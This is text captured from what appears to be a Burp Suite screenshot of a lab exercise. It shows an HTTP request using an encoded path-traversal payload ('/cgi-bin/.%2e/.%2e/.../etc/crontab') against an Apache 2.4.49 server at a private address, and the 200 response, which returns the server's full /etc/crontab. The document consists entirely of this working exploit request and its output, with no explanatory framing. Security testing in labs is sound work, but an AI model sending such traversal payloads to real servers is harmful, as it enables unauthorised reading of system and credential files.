 Pretty Raw Hex
Pretty Raw Hex Render
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/crontab HTTP/1.1
2 Host: 192.168.235.245:8000
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Aug 2023 10:52:14 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Thu, 13 Feb 2020 20:44:42 GMT
5 ETag: "412-59e7b288c4280"
6 Accept-Ranges: bytes
7 Content-Length: 1042
8 Connection: close
9
10 # /etc/crontab: system-wide crontab
11 # Unlike any other crontab you don't have to run the `crontab'
12 # command to install the new version when you edit this file
13 # and files in /etc/cron.d. These files also have username fields,
14 # that none of the other crontabs do.
15
16 SHELL=/bin/sh
17 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
18
19 # Example of job definition:
20 # .---------------- minute (0 - 59)
21 # | .------------- hour (0 - 23)
22 # | | .---------- day of month (1 - 31)
23 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
24 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
25 # | | | | |
26 # * * * * * user-name command to be executed
27 17 * * * * root cd / && run-parts --report /etc/cron.hourly
28 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
29 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
30 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
31 #
32